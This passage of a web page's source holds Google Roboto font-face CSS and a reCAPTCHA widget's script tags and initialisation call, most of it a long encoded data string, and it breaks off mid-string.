  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NJvSfPuZUXC5_ftqgEghCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NJvSfPuZUXC5_ftqgEghCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NJvSfPuZUXC5_ftqgEghCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/CocOqVWEgCsKKL0VdMEjDoltVO8KMw6UNc8KsY2zCmS8jHSXDk8O1w7fDusKMw47DrlLDiMKeDlPChcOfw4jDrcKKw5F8JUcUw5B9P8KRwplZw7c+EsKiMD7Dh8K/w47DjsOxwrHDjAVPw6o8McOpw4nDvyXDk8OnDcO6w4tTw50vw7p3wpJRf3rDjEYiw60zYcOow6pgMsKJcsObPgBVw4DDuCnCp03Cj2/Dl3zCh0jDjEAgcTbCnlvDimVbQMOSwr4TwoZ7wrwhwoVzw499aMOdKiLDnEVVF8KRw5ICYwRiwoZHPMKRw5R1w4LCisOgwrtIBcOxwr8OMMK5wr/DoMKnw7jCtjpPwqTCtjgcP8KZJMKXfcK6w4ViwqI/w4lBcEfCq8OsHW3Cg8KPFE1Ww77DtiwKRADCmMOcw6spwqonHSBve8OBwqbDiG/Ds8O4dsKDYMKIG8O3alrCvMOgw4bDnTIvw6TDocKZwpTDniJDwr7CgMKxwqRAw7Zlw73Ds3YKO0jCtcOhWMOaw6Fdw4HDjgXCrE8Qw7Jww57CpgTDqDRHM8O2A37DuMKQHwXDixYiL8K/wqnDkcK0fsKSJGVow4pNLMKdw5DChcKgw5rCucKxUzo9wqrCjA9gFcKdw63CiBk/[base64]/w7shw7fDry/[base64]/DpcOOwoczw4rDk8O4WR3DrcOUw7EmYsKMwoDCt8KfFSYTWULDqEU4w4N/[base64]/ChyoIw5JIGsKzwrjDqcKmO8Knwo3DkMKRw6E8w75MFmkwwqcrKxLCl37DncOgPnLCj1fDiDBBOsKvwq3Dv3tOwojCk8K9fEJyw7fCssOxecKKDRLDlR/CsgsMwpFVaTLCgcOYw6sSYHXDuB3DpMOlA0LDssKcKRhtUsK6Mx9gwobDlMOBWnYGw4d3by8aw7sSJRXDusKvw6EUYcO4w6XCisO8LFDCl8O+w4/DihvDrsOXw6w7woA2Mi3Ct8KpIMKbRG/CrsOMTETCq8KgwoFnd0U9wrE/SGx/[base64]/CvgkKwr5Cw7MUwrl8w60JwoDDui1AXcOYw4LDlRlBwoXCg0/[base64]/DssOmw6XCrifCusOYSsKkwrQ3wrPCkFUuLCAbA8KUHywgTcO4KMK1QwLCrS7DrcKEEitmwr47w6JZwpXDpcOGeGs9fcKgw5PCrSrDiC/Cv8KdwrzCsG5tegMAwp9WwqTCkUHDnkDCgRZowrzCow7Dl0fCnAXDh8Obw4kpw4tAEHTDqMO3wpE/[base64]/CiSXCtCPDnnNuIcK1wpTCs2FXEmgOZzh/AXNsw6cgChzDhA/DvcK3w7DCsloyVXDDsh8oAHTCjsOrw7N6c8KPSl8fwoVVbFhww4PDnsObw7jCtAgBwoxtfww4wp88w6/ChSVcwqcTPMKtwq/CkcOgw4MBw5dnIMKUwqjDlMKrI8OJw53DtSTDnlPCscOIwpXCmiQ6C1YfwoPDuw3DlMKgMQzChSAXw5jDvDfCoy4dw7NXwoHDucObwphowq/CoQ/DvMKkw7k8CikMwr8sNMKzw6PCnGnDqk/CjTrCqMOFwqRLwonDv8OkwrnCr2Ywb8Olw5/[base64]/DscK7PsOow7TDhS3Cp8KVPMOSEDwoMMKJUVB4w701wrQLw5lpw7YZw61PeMOUwoYxw6rDscOJwqBiwoPDiXMaWcKhccKLCMKRw4HDuXUiScKAHcKHRFbCsHrDt3vDi31rd37CuC5kw5XDjwDCmmIvAsKKw47DgsKfwqDCvDdNOcOwHxgbw4JEw5bCkSPCtMKzw5cfwo/[base64]/DpsOKLFrDusORw5fCiMO1X8Kvw5c2wrQETXw1Lh9fBD7DgG5MwqUYw4TDtsKhw5/DlcOtFMOUwpBSN8K4UMKgwp/ChmY9YwPClUXDgk/Dn8Kwwo7Ds8Ocwpd8w60eexjCrwHCuVLDgTLDscOGw7spE8KpwotZZ8KJPcOmBcOfw6/DosKww51ZwqNJw5nCmyQxw5MRwr/[base64]/wph7w5nDu1HDi8OUwp7Dg0sIZcKVw7nDilh7w4xiKsOfw5IkPcKGCAV3wqUYQcO7MhoCwqsbw5cwwogbbmF6CkPCusOKByTDlgosw7jClsKKw4XDhh3Dgm/Cv8Okw5ogw53Cn0lyGsOyw7krw7vCjh7DviXDlMOKw4jCqxHCmMOJwoLDoivDr8OMwrbCjsKmwpbDmXciVsO4w74kw4LDp8OyRnrDscOLDXnCrRnCgkdxwofDpBPCr1LDl8KIOHvCpMKhw4dkZsKaOzYRBlfDqHcYw79tAjjCnmfDiMKxwr4vwr5/wqJFFsOhwpxfHsKfwqg+TDAqw7rDs8OlfMOLVjk3wq9VRsKWwpJFMQ9kw6DDh8O4woUqT3zDm8KBEcObw5/[base64]/w4nCt8Onwr9SEX1aXXjDojrDvmHDgcOjw5grbMKhwobDvVUMOXXDkmvDqsK1w5vDsBEzw4vCmMKHOMOCIxg/w7bCinAHwoFsTsOjwrnCrmrDuMKDwpNHO8Ofw4/Cn1vCmSDDhMKSBzNlwoE9JHFKZMKQwrU2MyzCnMOkwqgTw6LDtMKmPDApwpZpw5jDscKKWh9cV8KJJW1ZwqcJwpXDhlI8Q8KRw6EPKGRfHytRPUAJw5I/YMKBEcOfaxTCssKMXVnDg2LCg8KLWMOQLSIYaMO7w6ljQcOOUSnDhMOaeMKpwoRVwqERXn/DlsOyU8KnQXLCksKNw7gqw4Ulw7fCqMOcwq5gQ25rScK5wrVEF8KqwqBNw5lGwppVK8KhXn7DkcOFGsKZYsOQETDCisKcwpLCs8OsYFYdw4XCtjhwGi/ClArDqgxawrDCoC7CsgsIU0bCngNOwoTDhcO6w7/[base64]/[base64]/w4dpB8KZwprCvcK+SSbCgHnDthoOwobClDhYNcOhTzx4FmBpwo/[base64]/DvcKpfsO3AzPCvMOTYzYewocOBBfDlxvCk30LD8OCRwHDokDCk8KEwpDClMK3dm95wpDDoMKjwpgTw5Buw67DrhHDpcK7w6BUwpZ4w4Uzw4VoYcOsSlHDvMOBw7HDi8OCG8Oew7jDhz9RQsO+NyzDkXdeBMKPNsONwqVpVkgIwpEdw4DDi8OseX/[base64]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[base64]/DpEdzPE88a8KwwoZDE8OMwqTCvcK0DsOewovCo8OsUzVIGg/DqcOLw6k1QTbDu0seCQ4lGsO7IizCh8Ksw58SYBpAYA/DucKLNsKqJMKJwpDDr8O2IkrDu2jCgQIvw5PCl8OFX2HDpBsVZ2TDrhkQw7ECM8K4GSjDiB/DpsKyT2UqTnfClQMrw6YuZxkAw41VwpUaPEjDr8ORwrfClWoIL8KHAcKXY8ODdkY7OcKjbcKOwpMEw6LClzpWGDnDjxwWMcKALV9iICYKNEcmHz/Cl0jDgmrDuwgpwo4Ww5JMRcKpUnUDKMO1w5TCkcOSw43CkXdpw7gxGMKpX8OsSUvCmnp0w55zdEfDmAjCl8O0w5fCjEh/Eg/CgjhrRsO/wohfCRVueWNueD5CEn3DonLDjMO2VTvDpB3CnCrCqVDCpTTCnCfDvD/CmcOsV8KDGXvCqcOfeVclJjZkYwXDgmseSS1pNMKxw7XDsMKSfsKKZcKTEsKFWG0rUn9nw6/CpMOvPh1Jw5LDunvCgMOLw7XDjWrCuG8gw4l0wpwlDMKRwrDDg3osw5fDlmjCvsOdI8Oqw658HcKJZHVlBsKswrlHw7HDqkzDqMKUw7rCksKpwohNwp3Ch2DDs8K0EsKgw7vCisKSwrTCt3DChHN6cGnClRYww6Q8w7/CvT/DtsKRw5XDrhVRMcKNw77Cj8KtDMOTw70Bw7PDl8O3w6jDhsO0wqXDqsONDiB4d2MJwqxpd8OZc8K1QysBbidiwoHDvsO6wrogwoDDiHVQwpM+woDDo3DChDM/wpTCgx7DncKHRjMCWBLCt8OuV8OXw7pmcMKOwqnDogfCm8O0XMOIAjPDtE0mwrfCvz3CvRUtK8K6wqjDtiXClsOaP8OAXmIcG8OCw6AnGA7CjD/CiVpXO8OMOcO/wozDrAzDmcOABhPDjTTDhm03ZMOFwqbCtAbCoTjCsknClW3DmWXCqThdHDfCo8KhHsORwqHCpcO4RQ4jwqrDiMOrwoExEDg1NsKUwrc/[base64]/XF/DkMO3CTZJw43CuCLCjMKSw4YIeizDisOQb3nDtcOVHnE9UcKLaMK4w4QZWBbDiMOmw7TCvwrCrcOpbMKoTMK9WMOccDNnKsOVwqvDl3c4wpgaJk7DvQjDmy7CusOoJREEw6TDg8Ouw63CkMK5wrNlwrQlw7cSwqRkwqAdw5nDosKKw61/[base64]/CnMKgQcKiLcKnNiJ1UMKGw5LCp8OzwpRwZcKzw7dQLhgFVB3DucKzwrV7w7Y9HsKgw4ogVGJ4JlrDrDldw5PCu8K9w4DDmFdTwqMSPw7Cu8OaLkNfwp3Cl8KqCg10NmLDlcOGw7MRw7fDqMKXCXUHwrZ0VsOLeMKHXUDDizMJw6xMw5HCusKcMcOkDEYjw7nCtWFxw7/[base64]/[base64]/CugLCmiTDusK/Nx0OwrpqYV4gwr7DoFpFAQvCscKuPcKtZmTDksObdcOzfsO8b0TDpX/CgMOsfQQsUMKJMsKQwrfDtUPDi2UGw6jDkcOYfsOdw6vCqnHDrMOgw5zDhMKlJsO3wovDvytKw7dqCMKtw4fCm3JsYC3DiQROw5HCtsKnYMOLw5HDnMKVSsKXw7tyccOsbsKiHcKEFHVjwq5pwqg9woVrwpnDvEx/[base64]/Dk3jDgXVZwrYjw4QlXMOxw4IqwpNSNCoFw63CtAvCn2shw6A6YmjDgsOMXAoHw643VcOoEcOCwr3Cp8K7QW9aw4ERwo8uLcOtw6wve8K0w4V7N8KJw5dqOsODwpoVWMKnDcOWWcK/[base64]/DkUN0wqjCqsOsw4AuwpvCjiPDhlbDllJ0Y3tBL8KuAMKCUMODw5VDwoobMFfDuVNmwrBCCVbDs8K9wpFGa8O2w5cZYk1bwp1OwoVuT8O1PwXDiGkXccOJBysdQcKIwo0/w4TDqsOnUxfDuwzChRzCosO/Cw/Cn8O6w63DmCLCosOTwpTCrDcSwpjCrsOAEyEzwpQew60vKTHDggFdN8O4w6VHwrfDvkhOw4lYJMOXTsKnw6XClsKXwr/DpG0+w7cMwpXCoMORwrDDrUzDtsOKL8KbwonCjyxGJW4wMgrCkMOvwqldw5l8wo0jMsKefcO4w5XDvSHCrlstwq1qSHnDq8Knw7ZnXBsqKMKhwpdPJsOWTlVTw6UdwoBmHiLCmcO8w4/CnMOMDC8Aw5bDtMKGwq3DgQ3Dq2vDoSzCsMONw5UHw6k6w6rCoyvCrTYPwpN2c37CicOoYAbDnMKNGiXCncOyFMKADhrDnMKEw5/CpQoKacOZwpXCuREkwoRCw7nDv1IZwpsXEXxOWMOPwqhwwo8Xw4wzK3lfw7I+woBbRWc3NMKww6vDmWthw4ZbCk85RE7Dj8O9w4BvfMOxCcO3CsOeJsKkwo7ChSshw7nCgMKWPsKZw6kQL8OhCEdiKFBow6BEwpxBJsOHEkPCsSw6N8O5wp/DkMKVwqYLHgDDhcOfF0JrA8K/wqDCusKLw4LCncOdwo/Dk8KCw7PCuWl+X8KOwpYxWR8Kw6PDly3DosOeworDu8OrU8OTwpPCssK/[base64]/DiMOiwoLCq1RLw6tpD1jDpsK7w7PDoMKxWwpfOQdMw6wGPcKGw4kee8OKwoLDo8OkwqDDqMKHw4RFw5LDmcO8w4JBwqpfw5/[base64]/wovDqmgow57Dv8KaQcKmw4vCscKyOk3DocKtUcK0JsKpw4NkAMKoUh3DnMK8NhTDucOSwpfDmMOgB8Kuw7XDo37CmsKYTsKnw6FwCGfCh8KTBsOJwrUmwpV/wrdqFMK1czJwwphCwrYdNsKHwprDlGsKY8OoYQlCwr/DjcO8wp0Tw4Qpw6MbwpzDgMKNb8OgOMOTwq8rwqfCrV7Cs8OADHpRQcOlGcKUUFVYe1XChsKAcsKJw74jH8K0wrlswrEIwqVjT8KMwqXDq8OvwoQdNMOTScOaVD7DusKLwozDmsKmwp/[base64]/[base64]/CgMK5w7BfwrjDqcOXw6Rew4fDtWkbw5kIVMKoYcOtS8KdwpDCjsKAJxrCiUxNwp8/wpQ7wpgHw7RCO8OewonCqTotTcOuBnnDu8KdJn/[base64]/DrcKWfG7DrxXCszTDlmd1WsO/O8OCZsOfw5A9w5IOwrzDgMOJwoLCvzDDlsOkwrkSwonDlVHDgnJiOxM6RDvCmsKjwqcDHMKiw5xXwq5Vw5gFa8Omw7TCvcOtSBB3P8OowrpXw4/CqmIebcOzfjHDgsOJKsKpIsOBw4hxwpNEGMOHYMKhMcOBwpzDgMKvw43DncOaDRPDkcOmwrEWw5fCkVxcwrVSwoPDogAGwqLCp3hcwrvDs8KJBysqAMKNw6duNVXDlHXDmsKhwp01wpfDvHPDtsKIw4IvVAQFwrMEw6PDlcK/A8O7wpLDgMKNwqwxw77CvsKHwqw+CsO+wrIHw6/DlCYFHlpFw7fDtSUsw7TCl8OkHsOVwowcL8KNWcOIwqklwo/[base64]/DtUZrGMOBwo0dw7w0w6DCt8Ovw5LCmcOsdsKKXQFiw5RjYMKmwq3CiQjCqcKBwqPDusKiSl/CmxbChsO0GcOOJXVEIk4Two3DtsOLw7NawqpGw70Xw4lCcgNZGkcQwqvCk2VdesOGwpPCpcKkVRTDssKweXUtw6ZpMsOIwoLDocOww6FvLUg9wqxfXcKZAy/DgsK1woEFwonDlMOjK8KhHMOHS8OiBsKNw5DDlsOXwoLDpgPCjsOHTcOJwpNxBF/CoDDCh8OdwrLCpcK/w7fCo13Cs8OywosoSsK9QcKVfnkLw5Ztw5QDRyYyC8OeaTjDoTvCs8O3TgTCiAHDk0ImGMOywqPCq8Ohw4AJw4Agw5VsfcOMScKEZ8K7wpMCVsK2wrQzDS3CtcK9cMKVwonCkcOsIsKNLwnCsQNow6J2DyfCtS0hAcKRwqHDoj/DszF+N8O0WXzCsTXCtMOxZ8OUw7PDgE8BAcO0aMK/wphTwpHDnEnCujliw6DCpsKmD8K+NMOXw7pcw5hiVMOQOAIAw5lkBh7DlsOpw4xeJcKuwqPDkRsfH8O3worCpcOcw6XDhEo/[base64]/[base64]/CqcK/[base64]/Dl8O1ChsvPcKHwpTCpx5cVW/Cn8OFOsKRcW0KBm7Dg8KfXSR2YFwUL8KzQkTCnMOfV8ObEMKAwqTDgsOqJCbClGJHw53DqsOFwpjCo8ObWwvDmULDs8OKwpoDQF/CkMOsw57CgMKFJMKmw587UFzCr3pDITTDnsOePzDDvX/[base64]/esOxPsKUwrPDsgHDg8Ovw6rDtgozwqXCugHCusKAPcKLw5jChBM5wp9jGsOkw65LG2jCrEtdZcKSwpTDssKOwojCmBt4wohgKzfDhS7Cq0LDtMOnTiE5w5zDvMO0w7vDpsKxwpnCrcKwBVbCjMKSw5nCsFIKwqTChVPDusOAX8KXwp7CosKrczHDnk/CgcKdFMKQwozChmU8w5LCmcO8w4VfHcKME2vCs8K7K3tew4fCsjZfRcOEwrNzTMKQw7Z8wrkZwpUcwp0BWsK9w6bDhsK/[base64]/Duh7DjlAiUcKPEyDDjWXCq8OVw59aPcKFbEc3RMKrw4jCkizDv8K8HcOaw7XDk8K3woQ/bAfCoF3Cow0fw6cGwrPDjsKmw4DCpMKaw5jDqw58H8KvUxd3aEzDl2t6w4HDulTCi3HChMOlw7Zrw4kcK8KbesOeSsKfw7l7HRvDkMKqw6lKSMOmURnCtcK0wofDrcOpUTPCgTsCMMK6w6fCn3/[base64]/[base64]/Cpx7DnsOTw6HDjMKkw5bDicOfw7LCnMOZwqzDnxcrDUZqdsO9wqM+P2fCmD3DoS7Dg8KAEMK7wr4PfcKhFcKneMK4VUpgA8OXCnRWPx3CmivDowpqNcK8w63Dt8OxwrYeOlrDtXExwobDmwrCvX5RwrvDmMKBIh/DglLDssKmKWzDln7Cs8OrO8O8RMK0w7HDpcKQwo0Vw4rCqcOIQR3CtzzCmErCnUs5woHDm0lVQUMQG8OheMKsw4fDnsKuHsKEwr87NcO4wp3DncKRwo3DvsOnwoHCohHCqgzDsmdJJhbDtWjCgxLCgMOTIcOqX088J1/CusOQFVnDtMO9w6PDsMOUHDAXwpjDjADDgcKJw5xAw4QWJsKfY8K6RMOwFXLDhF/CksOvOk1Dw6MqwoBwwoXDjG0VWBM/PcO9w4BpRBXDnsKHdMKnRMKKw5AZwrDDqS3ClxrCkCXDg8OTf8KwBnFGPx9sQ8KzLsKkAcONM